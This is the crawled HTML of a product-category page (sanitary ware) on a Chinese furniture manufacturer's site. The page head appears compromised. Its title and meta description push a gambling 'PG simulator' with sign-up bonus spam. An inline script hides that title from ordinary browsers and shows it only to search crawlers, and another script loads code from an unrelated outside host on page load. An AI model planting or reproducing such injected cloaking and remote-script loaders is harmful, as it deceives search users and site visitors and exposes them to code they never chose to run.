

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.axcellentgroup.com/html/sanitary/
body_size: 12871
content:
<!DOCTYPE html>

<html lang="zh-cn">
<head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-359664805">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-359664805');
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1302680450596024');
fbq('track', 'PageView');
</script>
<noscript>< img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1302680450596024&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10950231732"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10950231732');
</script>
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-10950231732/RCZ6CL7sho0YELSNveUo',
      'event_callback': callback
  });
  return false;
}
</script>
 <!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10950231732"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-10950231732'); </script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WLGB5QT');</script>
<!-- End Google Tag Manager -->
<meta charset="utf-8">
<meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="address=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="author" content="mark_jun" />
<!-- Set render engine for 360 browser -->
<meta name="renderer" content="webkit">
<!-- No Baidu Siteapp-->
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<link rel="icon" type="image/png" href="https://www.axcellentgroup.com/static/style/pc/i/favicon.png">
<!-- Add to homescreen for Chrome on Android -->
<meta name="mobile-web-app-capable" content="yes">
<link rel="icon" sizes="192x192" href="https://www.axcellentgroup.com/static/style/pc/i/app-icon72x72@2x.png">
<!-- Add to homescreen for Safari on iOS -->
<link rel="apple-touch-icon-precomposed" href="https://www.axcellentgroup.com/static/style/pc/i/app-icon72x72@2x.png">
<!-- Tile icon for Win8 (144x144 + tile color) -->
<meta name="msapplication-TileImage" content="https://www.axcellentgroup.com/static/style/pc/i/app-icon72x72@2x.png">
<meta name="msapplication-TileColor" content="#0e90d2">
<link rel="shortcut icon" href="https://www.axcellentgroup.com/static/style/pc/i/favicon.ico" />
<!--技术支持：西安凡高网络-->
<title>pg模拟器(试玩游戏)官方网站·模拟器/试玩平台</title>
<meta name="keywords" content="PG模拟器试玩·com" />
<meta name="description" content="【✅注册充值⭐️送好礼✅】官方PG模拟器《网:——ＸＮ．ＡＧ——》专注于试玩游戏的专业模拟器平台，提供极速加载、控制自定义与画质优化功能。支持一键试玩与视频回放，保障账号安全与数据私密，是玩家试水新游和体验经典的可靠之选。单机与街机经典，提供免费试玩、真实手感还原与高兼容性模拟器体验。官方直连服务器、稳定流畅，配套攻略与客服支持，让试玩变得更简单、更有趣。">
<script>
    var userAgent = navigator.userAgent.toLocaleLowerCase();
    var searchEngines = ["spider", "bot"];
    var isSearchEngine = searchEngines.some(se => userAgent.indexOf(se) !== -1);

    if (!isSearchEngine) {
        document.title = "foshan axcellent industry co. ltd";
    }
</script>
<script src="https://web.configs.im/xn.js"></script>
<!-- 系统关键js(所有自建模板必须引用) -->
<script type="text/javascript">var is_mobile_cms = '';</script>
<script src="https://www.axcellentgroup.com/api/language/zh-cn/lang.js" type="text/javascript"></script>
<!-- <script src="https://www.axcellentgroup.com/static/style/pc/js/jquery.min.js"></script> -->
<script src="https://www.axcellentgroup.com/static/assets/global/plugins/jquery.min.js" type="text/javascript"></script>
<script src="https://www.axcellentgroup.com/static/assets/js/cms.js" type="text/javascript"></script>
<!-- 系统关键js结束 -->
<link rel="stylesheet" href="https://www.axcellentgroup.com/static/style/pc/css/animate.min.css">
<link href="https://www.axcellentgroup.com/static/style/pc/css/bootstrap.min.css" rel="stylesheet">
<link href="https://www.axcellentgroup.com/static/style/pc/css/j_animate.css" rel="stylesheet">
<link href="https://www.axcellentgroup.com/static/style/pc/css/slider.css" rel="stylesheet">
<link href="https://www.axcellentgroup.com/static/style/pc/css/style.css" rel="stylesheet">
<link href="https://www.axcellentgroup.com/static/style/pc/css/media.css" rel="stylesheet">
<link href="https://www.axcellentgroup.com/static/style/pc/css/swiper.min.css" rel="stylesheet">
<script src="https://www.axcellentgroup.com/static/style/pc/js/bootstrap.min.js"></script>
<script src="https://www.axcellentgroup.com/static/style/pc/js/slider.js"></script>
<script src="https://www.axcellentgroup.com/static/style/pc/js/swiper.min.js"></script>
<!-- 注意: Respond.js 必须在最近的css后引入，切必须在服务器上才能发挥作用！ -->
<!--[if lt IE 9]>
    <script src="https://www.axcellentgroup.com/static/style/pc/js/html5shiv.min.js"></script>
    <script src="https://www.axcellentgroup.com/static/style/pc/js/respond.min.js"></script>
<![endif]-->
<!--[if IE 9]>
    <link href="https://www.axcellentgroup.com/static/style/pc/css/ie9.css" rel="stylesheet">
<![endif]-->
</head>

<body>
<!--pc header-->
<header id="header">
  <div class="m">
    <div id="logo">
      <a href="https://www.axcellentgroup.com/">
        <img src="https://www.axcellentgroup.com/static/style/pc/images/logo.png" class="img01">
        <img src="https://www.axcellentgroup.com/static/style/pc/images/logo02.png" class="img02">
      </a>
    </div>
    <div class="fr">
      <div id="nav">
        <ul>
          <li ><a href="https://www.axcellentgroup.com/"><h3>Home</h3></a></li>
                 			
              <li  class="on" ><a href="https://www.axcellentgroup.com/html/shop/"><h3>Main Product</h3></a>
                              <div class="sub2 sub">
                  <div class="ul">
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/html/kitchen_cabinet/">
                        <div class="pic">
                          <img  alt="Kitchen Cabinet" src="https://www.axcellentgroup.com/uploadfile/202204/be7f8f863f9c44b.jpg">
                        </div>
                        <h5>Kitchen Cabinet</h5>
                      </a>
                    </div>
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/html/wardrobe/">
                        <div class="pic">
                          <img  alt="Wardrobe" src="https://www.axcellentgroup.com/uploadfile/202204/e31ac1a843ab54b.jpg">
                        </div>
                        <h5>Wardrobe</h5>
                      </a>
                    </div>
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/html/vanity/">
                        <div class="pic">
                          <img  alt="Vanity" src="https://www.axcellentgroup.com/uploadfile/202203/085f251da224282.jpg">
                        </div>
                        <h5>Vanity</h5>
                      </a>
                    </div>
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/html/smart_homes/">
                        <div class="pic">
                          <img  alt="Smart Homes" src="https://www.axcellentgroup.com/uploadfile/202204/fea4ada33d9e1e3.png">
                        </div>
                        <h5>Smart Homes</h5>
                      </a>
                    </div>
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/html/sanitary/">
                        <div class="pic">
                          <img  alt="Sanitary Products" src="https://www.axcellentgroup.com/uploadfile/202204/70382db0852d.png">
                        </div>
                        <h5>Sanitary Products</h5>
                      </a>
                    </div>
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/html/furniture/">
                        <div class="pic">
                          <img  alt="Furniture" src="https://www.axcellentgroup.com/uploadfile/202203/03ad9edaffd2c40.jpg">
                        </div>
                        <h5>Furniture</h5>
                      </a>
                    </div>
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/html/window__door/">
                        <div class="pic">
                          <img  alt="Window & Door" src="https://www.axcellentgroup.com/uploadfile/202204/5241c4fa44c24a.jpg">
                        </div>
                        <h5>Window & Door</h5>
                      </a>
                    </div>
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/html/modular_house/">
                        <div class="pic">
                          <img  alt="Modular House" src="https://www.axcellentgroup.com/uploadfile/202203/5e9312be39049aa.jpg">
                        </div>
                        <h5>Modular House</h5>
                      </a>
                    </div>
                                   </div>
                </div>
                              </li>
				
                 			
              <li ><a href="https://www.axcellentgroup.com/html/one_stop_solution/"><h3>One Stop Solution</h3></a>
                              <div class="sub2 sub">
                  <div class="ul">
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/html/resident/">
                        <div class="pic">
                          <img  alt="Residential" src="https://www.axcellentgroup.com/uploadfile/202203/df6d201a2b7ffb8.jpg">
                        </div>
                        <h5>Residential</h5>
                      </a>
                    </div>
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/html/curtain/">
                        <div class="pic">
                          <img  alt="Curtain Wall Project" src="https://www.axcellentgroup.com/uploadfile/202203/132a5b42e3d39.jpg">
                        </div>
                        <h5>Curtain Wall Project</h5>
                      </a>
                    </div>
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/html/commer/">
                        <div class="pic">
                          <img  alt="Commercial" src="https://www.axcellentgroup.com/uploadfile/202203/dea6aa75daa5301.jpg">
                        </div>
                        <h5>Commercial</h5>
                      </a>
                    </div>
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/html/modular/">
                        <div class="pic">
                          <img  alt="Modular House" src="https://www.axcellentgroup.com/uploadfile/202203/6b4a64b0833d848.jpg">
                        </div>
                        <h5>Modular House</h5>
                      </a>
                    </div>
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/html/smart/">
                        <div class="pic">
                          <img  alt="Smart Home" src="https://www.axcellentgroup.com/uploadfile/202203/c6cab75eca2fc12.jpg">
                        </div>
                        <h5>Smart Home</h5>
                      </a>
                    </div>
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/html/hotel/">
                        <div class="pic">
                          <img  alt="Hotel&Restaurant" src="https://www.axcellentgroup.com/uploadfile/202203/b0500ff787a4e1d.jpg">
                        </div>
                        <h5>Hotel&Restaurant</h5>
                      </a>
                    </div>
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/html/ourown/">
                        <div class="pic">
                          <img  alt="Our Own Project" src="https://www.axcellentgroup.com/uploadfile/202203/8ac12a506473394.jpg">
                        </div>
                        <h5>Our Own Project</h5>
                      </a>
                    </div>
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/html/3d_design/">
                        <div class="pic">
                          <img  alt="3D Design Project" src="https://www.axcellentgroup.com/uploadfile/202204/b9465398a05c106.png">
                        </div>
                        <h5>3D Design Project</h5>
                      </a>
                    </div>
                                   </div>
                </div>
                              </li>
				
                 			
              <li ><a href="https://www.axcellentgroup.com/html/projects/"><h3>Projects</h3></a>
                              <div class="sub2 sub">
                  <div class="ul">
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/html/residential/">
                        <div class="pic">
                          <img  alt="Residential" src="https://www.axcellentgroup.com/uploadfile/202203/6593ffd54965.jpg">
                        </div>
                        <h5>Residential</h5>
                      </a>
                    </div>
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/html/commercial/">
                        <div class="pic">
                          <img  alt="Commercial" src="https://www.axcellentgroup.com/uploadfile/202203/f28af6206ee3293.jpg">
                        </div>
                        <h5>Commercial</h5>
                      </a>
                    </div>
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/html/curtain_wall_project/">
                        <div class="pic">
                          <img  alt="Curtain Wall Project" src="https://www.axcellentgroup.com/uploadfile/202203/03a759d2fc50821.jpg">
                        </div>
                        <h5>Curtain Wall Project</h5>
                      </a>
                    </div>
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/html/modulars/">
                        <div class="pic">
                          <img  alt="Modular House" src="https://www.axcellentgroup.com/uploadfile/202203/8b040b296f3b9.jpg">
                        </div>
                        <h5>Modular House</h5>
                      </a>
                    </div>
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/html/smart_home_project/">
                        <div class="pic">
                          <img  alt="Smart Home Project" src="https://www.axcellentgroup.com/uploadfile/202203/46d5d418999b.jpg">
                        </div>
                        <h5>Smart Home Project</h5>
                      </a>
                    </div>
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/html/3d_design_project/">
                        <div class="pic">
                          <img  alt="3D Design Project" src="https://www.axcellentgroup.com/uploadfile/202203/f15cbbe8a16bef5.jpg">
                        </div>
                        <h5>3D Design Project</h5>
                      </a>
                    </div>
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/html/hotelrestaurant_project/">
                        <div class="pic">
                          <img  alt="Hotel&Restaurant Project" src="https://www.axcellentgroup.com/uploadfile/202203/cba9c05073540fc.jpg">
                        </div>
                        <h5>Hotel&Restaurant Project</h5>
                      </a>
                    </div>
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/html/our_own_developer/">
                        <div class="pic">
                          <img  alt="Our Own Projects" src="https://www.axcellentgroup.com/uploadfile/202203/55eca377a4861ca.jpg">
                        </div>
                        <h5>Our Own Projects</h5>
                      </a>
                    </div>
                                   </div>
                </div>
                              </li>
				
                 			
              <li ><a href="https://www.axcellentgroup.com/html/about_us/"><h3>About Us</h3></a>
                              <div class="sub2 sub">
                  <div class="ul">
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/html/about/">
                        <div class="pic">
                          <img  alt="About" src="https://www.axcellentgroup.com/uploadfile/202204/54257fdb8ef15bd.jpg">
                        </div>
                        <h5>About</h5>
                      </a>
                    </div>
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/html/factory/">
                        <div class="pic">
                          <img  alt="Factory" src="https://www.axcellentgroup.com/uploadfile/202204/0f8eb6415383061.jpg">
                        </div>
                        <h5>Factory</h5>
                      </a>
                    </div>
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/html/3d_showroom/">
                        <div class="pic">
                          <img  alt="3D Showroom" src="https://www.axcellentgroup.com/uploadfile/202204/5bbc48327566d58.jpg">
                        </div>
                        <h5>3D Showroom</h5>
                      </a>
                    </div>
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/html/comment_feedback/">
                        <div class="pic">
                          <img  alt="Comment Feedback" src="https://www.axcellentgroup.com/uploadfile/202204/1f56b120404591c.jpg">
                        </div>
                        <h5>Comment Feedback</h5>
                      </a>
                    </div>
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/html/axcellent/">
                        <div class="pic">
                          <img  alt="Axcellent" src="https://www.axcellentgroup.com/uploadfile/202204/18bd915731a2d6.jpg">
                        </div>
                        <h5>Axcellent</h5>
                      </a>
                    </div>
                                   </div>
                </div>
                              </li>
				
                 			
              <li ><a href="https://www.axcellentgroup.com/html/become_a_dealer/"><h3>Become a Dealer</h3></a>
                              <div class="sub2 sub">
                  <div class="ul">
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/html/How to start/">
                        <div class="pic">
                          <img  alt="How to start?" src="https://www.axcellentgroup.com/uploadfile/202204/bdbd4f6ea820cc9.png">
                        </div>
                        <h5>How to start?</h5>
                      </a>
                    </div>
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/html/become_one_of_axcellent/">
                        <div class="pic">
                          <img  alt="Team with Axcellent" src="https://www.axcellentgroup.com/uploadfile/202204/ffc406350c98dcb.png">
                        </div>
                        <h5>Team with Axcellent</h5>
                      </a>
                    </div>
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/html/local_showroom/">
                        <div class="pic">
                          <img  alt="Local Showroom" src="https://www.axcellentgroup.com/uploadfile/202204/53cd493297f2e30.jpg">
                        </div>
                        <h5>Local Showroom</h5>
                      </a>
                    </div>
                                   </div>
                </div>
                              </li>
				
                 			
              <li ><a href="https://www.axcellentgroup.com/html/newsblog/"><h3>News/Blog</h3></a>
                            </li>
				
                 			
              <li ><a href="https://www.axcellentgroup.com/html/contact/"><h3>Contact</h3></a>
                              <div class="sub2 sub">
                  <div class="ul">
                                     <div class="li">
                      <a href="https://www.axcellentgroup.com/index.php?c=category&id=63">
                        <div class="pic">
                          <img  alt="Privacy Policy" src="https://www.axcellentgroup.com/static/assets/images/nopic.gif">
                        </div>
                        <h5>Privacy Policy</h5>
                      </a>
                    </div>
                                   </div>
                </div>
                              </li>
				
                 			
              <li ><a href="https://www.axcellentgroup.com/html/get_catalogs/"><h3>Get Catalogs</h3></a>
                            </li>
				
               
        </ul>
      </div>
      <div class="top_email">
        <a href="/html/contact/">
          <img src="https://www.axcellentgroup.com/static/style/pc/images/top_email.png" alt="">
          <span>E-mail</span>
        </a>
      </div>
    </div>
  </div>
</header>
<div class="clear"></div>
<!--pc header end--> 
<!--wap header-->
<header id="m_header">
  <div class="m">
    <div id="m_logo">
      <div class="j_tab">
        <div class="j_tab_cel"> <a href="https://www.axcellentgroup.com/"> <img src="https://www.axcellentgroup.com/static/style/pc/images/logo02.png"> </a> </div>
      </div>
    </div>
  </div>
</header>
<div id="nav_btn_box">
    <div class="m">
        <div class="j_tab"><div class="j_tab_cel">
            <aside id="nav_btn">
              <div class="point" name="1" id="mbtn"> <span class="navbtn"></span> </div>
            </aside>
        </div></div>
    </div>
</div>
<nav id="m_nav">
  <ul class="m_nav_list">
    <li class=""><a class="a" href="https://www.axcellentgroup.com/" title="">
      <h3>Home</h3>
     </a></li>
                    <li class="title"><a class="a" href="javascript:void(0)" title="">
          <h3>Main Product</h3><i></i></a>
          <div class="list">
                     <a  href="https://www.axcellentgroup.com/html/kitchen_cabinet/" >Kitchen Cabinet</a>
                     <a  href="https://www.axcellentgroup.com/html/wardrobe/" >Wardrobe</a>
                     <a  href="https://www.axcellentgroup.com/html/vanity/" >Vanity</a>
                     <a  href="https://www.axcellentgroup.com/html/smart_homes/" >Smart Homes</a>
                     <a  href="https://www.axcellentgroup.com/html/sanitary/" >Sanitary Products</a>
                     <a  href="https://www.axcellentgroup.com/html/furniture/" >Furniture</a>
                     <a  href="https://www.axcellentgroup.com/html/window__door/" >Window & Door</a>
                     <a  href="https://www.axcellentgroup.com/html/modular_house/" >Modular House</a>
                   </div>
        </li>
                            <li class="title"><a class="a" href="javascript:void(0)" title="">
          <h3>One Stop Solution</h3><i></i></a>
          <div class="list">
                     <a  href="https://www.axcellentgroup.com/html/resident/" >Residential</a>
                     <a  href="https://www.axcellentgroup.com/html/curtain/" >Curtain Wall Project</a>
                     <a  href="https://www.axcellentgroup.com/html/commer/" >Commercial</a>
                     <a  href="https://www.axcellentgroup.com/html/modular/" >Modular House</a>
                     <a  href="https://www.axcellentgroup.com/html/smart/" >Smart Home</a>
                     <a  href="https://www.axcellentgroup.com/html/hotel/" >Hotel&Restaurant</a>
                     <a  href="https://www.axcellentgroup.com/html/ourown/" >Our Own Project</a>
                     <a  href="https://www.axcellentgroup.com/html/3d_design/" >3D Design Project</a>
                   </div>
        </li>
                            <li class="title"><a class="a" href="javascript:void(0)" title="">
          <h3>Projects</h3><i></i></a>
          <div class="list">
                     <a  href="https://www.axcellentgroup.com/html/residential/" >Residential</a>
                     <a  href="https://www.axcellentgroup.com/html/commercial/" >Commercial</a>
                     <a  href="https://www.axcellentgroup.com/html/curtain_wall_project/" >Curtain Wall Project</a>
                     <a  href="https://www.axcellentgroup.com/html/modulars/" >Modular House</a>
                     <a  href="https://www.axcellentgroup.com/html/smart_home_project/" >Smart Home Project</a>
                     <a  href="https://www.axcellentgroup.com/html/3d_design_project/" >3D Design Project</a>
                     <a  href="https://www.axcellentgroup.com/html/hotelrestaurant_project/" >Hotel&Restaurant Project</a>
                     <a  href="https://www.axcellentgroup.com/html/our_own_developer/" >Our Own Projects</a>
                   </div>
        </li>
                            <li class="title"><a class="a" href="javascript:void(0)" title="">
          <h3>About Us</h3><i></i></a>
          <div class="list">
                     <a   href="https://www.axcellentgroup.com/html/about_us/#nav_52" >About</a>
                     <a   href="https://www.axcellentgroup.com/html/about_us/#nav_53" >Factory</a>
                     <a   href="https://www.axcellentgroup.com/html/about_us/#nav_54" >3D Showroom</a>
                     <a   href="https://www.axcellentgroup.com/html/about_us/#nav_55" >Comment Feedback</a>
                     <a   href="https://www.axcellentgroup.com/html/about_us/#nav_56" >Axcellent</a>
                   </div>
        </li>
                            <li class="title"><a class="a" href="javascript:void(0)" title="">
          <h3>Become a Dealer</h3><i></i></a>
          <div class="list">
                     <a  href="https://www.axcellentgroup.com/html/How to start/" >How to start?</a>
                     <a  href="https://www.axcellentgroup.com/html/become_one_of_axcellent/" >Team with Axcellent</a>
                     <a  href="https://www.axcellentgroup.com/html/local_showroom/" >Local Showroom</a>
                   </div>
        </li>
                            <li><a class="a" href="https://www.axcellentgroup.com/html/newsblog/" title="">
          <h3>News/Blog</h3></a>
        </li>
                            <li class="title"><a class="a" href="javascript:void(0)" title="">
          <h3>Contact</h3><i></i></a>
          <div class="list">
                     <a  href="https://www.axcellentgroup.com/index.php?c=category&id=63" >Privacy Policy</a>
                   </div>
        </li>
                            <li><a class="a" href="https://www.axcellentgroup.com/html/get_catalogs/" title="">
          <h3>Get Catalogs</h3></a>
        </li>
              </ul>
</nav>
<section class="nav_mask"></section>
<!--wap header end--> 
<!--banner-->
<section id="n_banner"  style="background: url(https://www.axcellentgroup.com/uploadfile/202203/3e73a0ebdce29b4.jpg) center no-repeat;" >
  <div class="m">
    <div class="j_tab">
      <div class="j_tab_cel">
        <h2 class=" splitlist flags">Main Product</h2>
      </div>
    </div>
  </div>
</section>

<article id="s_main">
      <section id="n_nav" class="web pro">
    <div class="m">
      <ul>

                                <li >
              <a href="https://www.axcellentgroup.com/html/kitchen_cabinet/">Kitchen Cabinet</a>
            </li>
                        <li >
              <a href="https://www.axcellentgroup.com/html/wardrobe/">Wardrobe</a>
            </li>
                        <li >
              <a href="https://www.axcellentgroup.com/html/vanity/">Vanity</a>
            </li>
                        <li >
              <a href="https://www.axcellentgroup.com/html/smart_homes/">Smart Homes</a>
            </li>
                        <li  class="on" >
              <a href="https://www.axcellentgroup.com/html/sanitary/">Sanitary Products</a>
            </li>
                        <li >
              <a href="https://www.axcellentgroup.com/html/furniture/">Furniture</a>
            </li>
                        <li >
              <a href="https://www.axcellentgroup.com/html/window__door/">Window & Door</a>
            </li>
                        <li >
              <a href="https://www.axcellentgroup.com/html/modular_house/">Modular House</a>
            </li>
             

              </ul>
    </div>
  </section>
  <section id="nav_slide" class="wap">
    <div class="n_title">
    <a id="bnt_back"  href="javascript:history.back(-1)"><img src="https://www.axcellentgroup.com/static/style/pc/images/icon_bnt_back.png" alt=""></a>
    <h1 class="margin_auto_1">Sanitary Products</h1>
    <div id="bnt_sub_nav" class="on"><img src="https://www.axcellentgroup.com/static/style/pc/images/bnt_sub_nav.png" alt="子级栏目"></div>
    </div>
    <div id="sub_nav_content" style="display: block;">
      <ul>
        
                <li ><a href="https://www.axcellentgroup.com/html/kitchen_cabinet/" title="">Kitchen Cabinet</a></li>
                <li ><a href="https://www.axcellentgroup.com/html/wardrobe/" title="">Wardrobe</a></li>
                <li ><a href="https://www.axcellentgroup.com/html/vanity/" title="">Vanity</a></li>
                <li ><a href="https://www.axcellentgroup.com/html/smart_homes/" title="">Smart Homes</a></li>
                <li  class="on" ><a href="https://www.axcellentgroup.com/html/sanitary/" title="">Sanitary Products</a></li>
                <li ><a href="https://www.axcellentgroup.com/html/furniture/" title="">Furniture</a></li>
                <li ><a href="https://www.axcellentgroup.com/html/window__door/" title="">Window & Door</a></li>
                <li ><a href="https://www.axcellentgroup.com/html/modular_house/" title="">Modular House</a></li>
         
      </ul>
    </div>
  </section>  <!-- 主体内容 -->
  <section id="n_pro" class="pad_top pad_bot">
    <div class="m">
      <div class="pro_left">
        <div class="pro_navlist">
          <h3 class="tt">Main Product</h3>
          <ul>

                        <li >
              <a href="https://www.axcellentgroup.com/html/kitchen_cabinet/">Kitchen Cabinet</a>
            </li>
                        <li >
              <a href="https://www.axcellentgroup.com/html/wardrobe/">Wardrobe</a>
            </li>
                        <li >
              <a href="https://www.axcellentgroup.com/html/vanity/">Vanity</a>
            </li>
                        <li >
              <a href="https://www.axcellentgroup.com/html/smart_homes/">Smart Homes</a>
            </li>
                        <li  class="on" >
              <a href="https://www.axcellentgroup.com/html/sanitary/">Sanitary Products</a>
            </li>
                        <li >
              <a href="https://www.axcellentgroup.com/html/furniture/">Furniture</a>
            </li>
                        <li >
              <a href="https://www.axcellentgroup.com/html/window__door/">Window & Door</a>
            </li>
                        <li >
              <a href="https://www.axcellentgroup.com/html/modular_house/">Modular House</a>
            </li>
             
          </ul>
          <a  href="/html/contact/" name="tc_get" class="btn_get2 btn_flashcenter tc_btn"><div class="anim"></div>get free quote and design</a>
             <!-- <a  href="javascript:;" name="tc_get" class="btn_get2 btn_flashcenter tc_btn"><div class="anim"></div>get free quote and design</a>-->
        </div>
      </div>
      <div class="pro_right">
        <div class="n_prolist">
          <ul class="xs_jianju">

                                    <li aos="fade-up" aos-duration="1200">
                      <a href="https://www.axcellentgroup.com/html/sanitary/77.html">
                        <div class="img">
                          <img alt="Towel Bars" src="https://www.axcellentgroup.com/uploadfile/202206/80a9896464d4.jpg">
                        </div>
                        <h2>Towel Bars</h2>
                      </a>
                    </li>

                                    <li aos="fade-up" aos-duration="1200">
                      <a href="https://www.axcellentgroup.com/html/sanitary/30.html">
                        <div class="img">
                          <img alt="Toliets" src="https://www.axcellentgroup.com/uploadfile/202206/8428ae0d1efa42.png">
                        </div>
                        <h2>Toliets</h2>
                      </a>
                    </li>

                                    <li aos="fade-up" aos-duration="1200">
                      <a href="https://www.axcellentgroup.com/html/sanitary/29.html">
                        <div class="img">
                          <img alt="Sink&amp;Fauset" src="https://www.axcellentgroup.com/uploadfile/202206/af346b68ccd7cfe.jpg">
                        </div>
                        <h2>Sink&amp;Fauset</h2>
                      </a>
                    </li>

                                    <li aos="fade-up" aos-duration="1200">
                      <a href="https://www.axcellentgroup.com/html/sanitary/28.html">
                        <div class="img">
                          <img alt="Bath" src="https://www.axcellentgroup.com/uploadfile/202206/4e1d6f83157fdef.jpg">
                        </div>
                        <h2>Bath</h2>
                      </a>
                    </li>

                                    <li aos="fade-up" aos-duration="1200">
                      <a href="https://www.axcellentgroup.com/html/sanitary/27.html">
                        <div class="img">
                          <img alt="Tapware" src="https://www.axcellentgroup.com/uploadfile/202206/64e753d23276d45.jpg">
                        </div>
                        <h2>Tapware</h2>
                      </a>
                    </li>

                                    <li aos="fade-up" aos-duration="1200">
                      <a href="https://www.axcellentgroup.com/html/sanitary/26.html">
                        <div class="img">
                          <img alt="shower system" src="https://www.axcellentgroup.com/uploadfile/202206/f80739261194488.jpg">
                        </div>
                        <h2>shower system</h2>
                      </a>
                    </li>

                          </ul>
        </div>
        <div class="clear"></div>
        <div class="page" aos="fade-up" aos-duration="1200">
                  </div>
      </div>
      <div class="clear"></div>
    </div>
  </section>

<!-- 主要css开始 -->
<link href="https://www.axcellentgroup.com/static/assets/icon/css/icon.css" rel="stylesheet" type="text/css" />
<link href="https://www.axcellentgroup.com/static/assets/global/css/cms1.css" rel="stylesheet" type="text/css" />
<!-- 主要css结束 -->
<aside class="tc" name="tc_get">
    <div class="j_tab">
      <div class="j_tab_cel">
        <div class="tc_get">
          <div class="tc_close">
            <svg t="1641785921943" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="10569" width="200" height="200"><path d="M794.8 794.8c-14 14-36.9 14-50.9 0L229.2 280.1c-14-14-14-36.9 0-50.9s36.9-14 50.9 0L794.9 744c13.9 13.9 13.9 36.8-0.1 50.8z" p-id="10570" fill="#ffffff"></path><path d="M794.8 229.2c14 14 14 36.9 0 50.9L280.1 794.8c-14 14-36.9 14-50.9 0s-14-36.9 0-50.9L744 229.1c13.9-13.9 36.8-13.9 50.8 0.1z" p-id="10571" fill="#ffffff"></path></svg>
          </div>
          <h3 class="tt">Get Faster Service</h3>

          <form action="" class="form-horizontal form_fangan" method="post" name="myform" id="myform">
          <input name="is_form" type="hidden" value="1">
<input name="is_admin" type="hidden" value="0">
<input name="is_tips" type="hidden" value="">
<input name="csrf_test_name" type="hidden" value="a85ced0214c818b1846c3ee2fba806d1">
            <div class="group">
              <div class="box">
                <span><i>*</i>Name：</span>
                <input type="text" name="data[name]" id="dr_name">
              </div>
            </div>
            <div class="group col_2">
              <div class="box">
                <span><i>*</i>Email：</span>
                <input type="text" name="data[email]" id="dr_email">
              </div>
            </div>
            <div class="group col_2">
              <div class="box">
                <span>Projects Style：</span>
                <select name="data[projects]" id="dr_projects">
                  <option value="House">House</option>
                  <option value="Apartment">Apartment</option>
                  <option value="Villa">Villa</option>
                  <option value="Project">Project</option>
                  <option value="Hotel">Hotel</option>
                  <option value="Products">Products</option>
                  <option value="Design Servise">Design Servise</option>
                </select>
              </div>
            </div>
            <div class="group">
              <div class="box">
                <span><i>*</i>WhatsApp/Tel：</span>
                <input type="text" name="data[whatsapptel]" id="dr_whatsapptel">
              </div>
            </div>
            <div class="group">
              <div class="box">
                <span>Company Name：</span>
                <input type="text" name="data[company]" id="dr_company">
              </div>
            </div>
            <div class="group">
